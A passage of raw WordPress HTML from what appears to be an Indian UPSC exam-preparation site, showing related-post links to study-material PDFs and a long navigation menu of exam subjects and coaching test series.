https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?resize=696%2C392&amp;ssl=1 696w" sizes="auto, (max-width: 800px) 100vw, 800px" />


<h3 class="gb-text gb-text-f10aedbd"><a href="https://upscpdf.com/2023/07/13/ignou-ma-complete-anthropology-optional-material-in-english/">IGNOU MA Complete Anthropology Optional Material in English</a></h3>
</div>

<div class="gb-loop-item gb-loop-item-5c9a09e0 post-18633 post type-post status-publish format-standard has-post-thumbnail hentry category-art-culture category-history-optional-notes category-nios-books tag-art-and-culture-material tag-nios tag-nios-art-and-culture-notes-in-english-pdf tag-nios-notes-in-english tag-vajiram-and-ravi-current-affairs-notes tag-vision-ias-art-and-culture-notes"><img width="800" height="450" src="https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?fit=800%2C450&amp;ssl=1" class="dynamic-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?w=800&amp;ssl=1 800w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?resize=196%2C110&amp;ssl=1 196w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?resize=150%2C84&amp;ssl=1 150w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2022/09/upsc-2024-study-material.png?resize=696%2C392&amp;ssl=1 696w" sizes="auto, (max-width: 800px) 100vw, 800px" />


<h3 class="gb-text gb-text-f10aedbd"><a href="https://upscpdf.com/2023/07/11/nios-art-and-culture-notes-in-english-pdf/">NIOS Art and Culture Notes in English PDF</a></h3>
</div>

<div class="gb-loop-item gb-loop-item-5c9a09e0 post-19614 post type-post status-publish format-standard has-post-thumbnail hentry category-anthropology-optional-notes category-standard-books tag-all-anthropology-notes tag-anthropology-books tag-anthropology-class-12-ncert tag-anthropology-ncert-class-11-pdf tag-anthropology-ncert-class-12-pdf tag-anthropology-ncert-class-12-pdf-in-hindi tag-anthropology-ncert-pdf tag-anthropology-notes-by-sachin-gupta tag-class-12-anthropology-question-answer tag-kerala-scert-anthropology-class-12-pdf tag-kerala-scert-anthropology-pdf tag-kerala-scert-class-12-anthropology tag-scert-anthropology-book-pdf tag-scert-kerala-anthropology-class-12-pdf-download"><img width="1280" height="720" src="https://i0.wp.com/upscpdf.com/wp-content/uploads/2020/05/UPSC-Civil-Services-Books.jpg?fit=1280%2C720&amp;ssl=1" class="dynamic-featured-image wp-post-image" alt="New NCERT Science &amp; Technology Updated 2020-21 Complete PDF" decoding="async" loading="lazy" srcset="https://i0.wp.com/upscpdf.com/wp-content/uploads/2020/05/UPSC-Civil-Services-Books.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2020/05/UPSC-Civil-Services-Books.jpg?resize=640%2C360&amp;ssl=1 640w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2020/05/UPSC-Civil-Services-Books.jpg?resize=1024%2C576&amp;ssl=1 1024w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />


<h3 class="gb-text gb-text-f10aedbd"><a href="https://upscpdf.com/2023/06/17/kerala-class-12th-anthropology-book-pdf/">Kerala Class 12th Anthropology Book PDF</a></h3>
</div>

<div class="gb-loop-item gb-loop-item-5c9a09e0 post-13246 post type-post status-publish format-standard has-post-thumbnail hentry category-gs-1 category-history category-history-optional-notes category-standard-books tag-history tag-tamilnadu-history-books"><img width="1280" height="720" src="https://i0.wp.com/upscpdf.com/wp-content/uploads/2020/05/UPSC-Civil-Services-Books.jpg?fit=1280%2C720&amp;ssl=1" class="dynamic-featured-image wp-post-image" alt="New NCERT Science &amp; Technology Updated 2020-21 Complete PDF" decoding="async" loading="lazy" srcset="https://i0.wp.com/upscpdf.com/wp-content/uploads/2020/05/UPSC-Civil-Services-Books.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2020/05/UPSC-Civil-Services-Books.jpg?resize=640%2C360&amp;ssl=1 640w, https://i0.wp.com/upscpdf.com/wp-content/uploads/2020/05/UPSC-Civil-Services-Books.jpg?resize=1024%2C576&amp;ssl=1 1024w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />


<h3 class="gb-text gb-text-f10aedbd"><a href="https://upscpdf.com/2023/06/10/tamilnadu-class-12th-history-book-new-pdf/">Link Update Tamilnadu Class 12th History Book New PDF</a></h3>
</div>
</div></div>
</div>



<p></p>
	</div>
</div>

	</div>
</div>


<div class="site-footer">
	
<div class="gb-element-47527c06">
<p class="gb-text gb-text-549f7a26">©&nbsp;2025&nbsp;Upscpdf.com | All rights reserved.</p>
</div>



<p></p>
</div>

		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<div class="main-nav"><ul id="menu-upsc-pdf-2" class=" slideout-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-77684"><a href="https://upscpdf.com/"><i class="_mi dashicons dashicons-admin-home" aria-hidden="true"></i><span class="visuallyhidden">Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24493"><a href="#"><i class="_mi _before dashicons dashicons-welcome-learn-more" aria-hidden="true"></i><span>UPSC IAS</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24495"><a href="https://upscpdf.com/upsc-ias/upsc-exam-notice/">UPSC Exams Notice</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24496"><a href="https://upscpdf.com/upsc-ias/upsc-result/">UPSC Result</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24498"><a href="https://upscpdf.com/upsc-ias/upsc-syllabus/">UPSC Syllabus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24499"><a href="https://upscpdf.com/upsc-ias/upsc-interview/">UPSC Interview</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24500"><a href="#"><i class="_mi _before dashicons dashicons-welcome-write-blog" aria-hidden="true"></i><span>Prelims</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24502"><a href="https://upscpdf.com/prelims/art-culture/">Art and Culture UPSC PDF</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24508"><a href="https://upscpdf.com/prelims/csat/">CSAT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24504"><a href="https://upscpdf.com/prelims/environment/">Environment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24505"><a href="https://upscpdf.com/prelims/economy/">Economy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24506"><a href="https://upscpdf.com/prelims/geography/">Geography</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24501"><a href="https://upscpdf.com/prelims/history/">History</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24706"><a href="https://upscpdf.com/prelims/international-relation/">International Relation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24503"><a href="https://upscpdf.com/prelims/polity/">Polity</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24509"><a href="https://upscpdf.com/mains/previous-year-papers/">Previous Year Paper&#8217;s</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24507"><a href="https://upscpdf.com/prelims/science-tech/">Science &amp; Tech</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24510"><a href="#"><i class="_mi _before dashicons dashicons-edit" aria-hidden="true"></i><span>Mains</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24511"><a href="https://upscpdf.com/mains/essay/">Essay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24512"><a href="https://upscpdf.com/mains/gs-1/">GS 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24513"><a href="https://upscpdf.com/mains/gs-2/">GS 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24514"><a href="https://upscpdf.com/mains/gs-3/">GS 3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24515"><a href="https://upscpdf.com/mains/gs-4/">GS 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24516"><a href="https://upscpdf.com/mains/toppers-copy/">Toppers Copy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24517"><a href="https://upscpdf.com/mains/previous-year-papers/">Previous Year Paper&#8217;s</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24518"><a href="#"><i class="_mi _before dashicons dashicons-list-view" aria-hidden="true"></i><span>Optional</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24519"><a href="https://upscpdf.com/optionals/agriculture-optional-notes/">Agriculture Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24520"><a href="https://upscpdf.com/optionals/anthropology-optional-notes/">Anthropology Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24521"><a href="https://upscpdf.com/optionals/chemistry-optional-notes/">Chemistry Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24522"><a href="https://upscpdf.com/optionals/commerce-optional-notes/">Commerce Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24523"><a href="https://upscpdf.com/optionals/economics-optional-notes/">Economics Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24524"><a href="https://upscpdf.com/optionals/geography-optional-notes/">Geography Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24526"><a href="https://upscpdf.com/optionals/history-optional-notes/">History Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24527"><a href="https://upscpdf.com/optionals/law-optional-notes/">Law Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24528"><a href="https://upscpdf.com/optionals/mathematics-optional-notes/">Mathematics Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24529"><a href="https://upscpdf.com/optionals/philosophy-optional-notes/">Philosophy Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24530"><a href="https://upscpdf.com/optionals/public-administration-optional-notes/">Public Administration Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24531"><a href="https://upscpdf.com/optionals/political-science-optional-notes/">Political Science Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24532"><a href="https://upscpdf.com/optionals/physics-optional-notes/">Physics Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29497"><a href="https://upscpdf.com/optionals/sociology-optional-notes/">Sociology Optional Notes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29540"><a href="#"><i class="_mi _before dashicons dashicons-feedback" aria-hidden="true"></i><span>Test Series</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29541"><a href="#">Prelims Test Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29543"><a href="https://upscpdf.com/prelims-test-series/gs-score-prelims-test/">GS Score Prelims Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29544"><a href="https://upscpdf.com/prelims-test-series/only-ias-prelims-current-affairs-test/">Only IAS Prelims Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29545"><a href="https://upscpdf.com/prelims-test-series/raus-ias-prelims-test/">Rau&#8217;s IAS Prelims Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29546"><a href="https://upscpdf.com/prelims-test-series/shankar-ias-prelims-test/">Shankar IAS Prelims Test</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29548"><a href="#">Vision IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29549"><a href="https://upscpdf.com/prelims-test-series/vip-eng/">Vision IAS Prelims Test &#8211; English</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29550"><a href="https://upscpdf.com/prelims-test-series/vip-hin/">Vision IAS Prelims Test &#8211; Hindi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29551"><a href="#">Insight IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29552"><a href="https://upscpdf.com/coaching-materials/insight-ias-english/">Insight IAS &#8211; English</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29553"><a href="https://upscpdf.com/coaching-materials/insight-ias-hindi/">Insight IAS &#8211; Hindi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29554"><a href="https://upscpdf.com/coaching-materials/apti-plus/">Apti Plus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29555"><a href="https://upscpdf.com/prelims-test-series/next-ias-prelims-test/">Next IAs Prelims Test</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29556"><a href="https://upscpdf.com/mains-test-series/">Mains TEST Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29557"><a href="#">Vision IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29558"><a href="https://upscpdf.com/mains-test-series/vision-ias-mains-test-english/">Vision Ias Mains Test &#8211; English</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29559"><a href="https://upscpdf.com/mains-test-series/vision-ias-mains-test-hindi/">Vision Ias Mains Test &#8211; Hindi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29560"><a href="https://upscpdf.com/mains-test-series/next-ias-mains-test/">Next IAS Mains Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29562"><a href="https://upscpdf.com/mains-test-series/raus-ias-mains-test/">Rau&#8217;s IAS Mains Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29564"><a href="https://upscpdf.com/mains-test-series/gs-score-mains-test/">GS Score Mains Test</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29567"><a href="#">Insight IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29565"><a href="https://upscpdf.com/mains-test-series/insight-ias-mains-test-english/">Insight IAS Mains Test &#8211; English</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29566"><a href="https://upscpdf.com/mains-test-series/insight-ias-mains-test-hindi/">Insight IAS Mains Test &#8211; Hindi</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29568"><a href="#">Optional Test Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29569"><a href="https://upscpdf.com/optional-test-series/anthropology-optional-test/">Anthropology Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29570"><a href="https://upscpdf.com/optional-test-series/geography-optional-test/">Geography Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29578"><a href="https://upscpdf.com/optionals/geology-optional-notes/">Geology Optional Notes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29571"><a href="https://upscpdf.com/optional-test-series/history-optional-test/">History Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29572"><a href="https://upscpdf.com/optional-test-series/mathematics-optional-test/">Mathematics Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29573"><a href="https://upscpdf.com/optional-test-series/">Optional Test Series</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29574"><a href="https://upscpdf.com/optional-test-series/psir-optional-test/">PSIR Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29575"><a href="https://upscpdf.com/optional-test-series/public-administration-optional-test/">Public Administration Optional Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29576"><a href="https://upscpdf.com/optional-test-series/sociology-optional-test/">Sociology Optional Test</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-29503"><a href="https://upscpdf.com/magazines/"><i class="_mi _before dashicons dashicons-controls-repeat" aria-hidden="true"></i><span>Current Affairs</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29506"><a href="#">Vision IAS Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29504"><a href="https://upscpdf.com/magazines/vision-ias-monthly-english/">Vision IAS Monthly &#8211; English</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29505"><a href="https://upscpdf.com/magazines/vision-ias-monthly-hindi/">Vision IAS Monthly &#8211; Hindi</a></li>
	</ul>
</li>
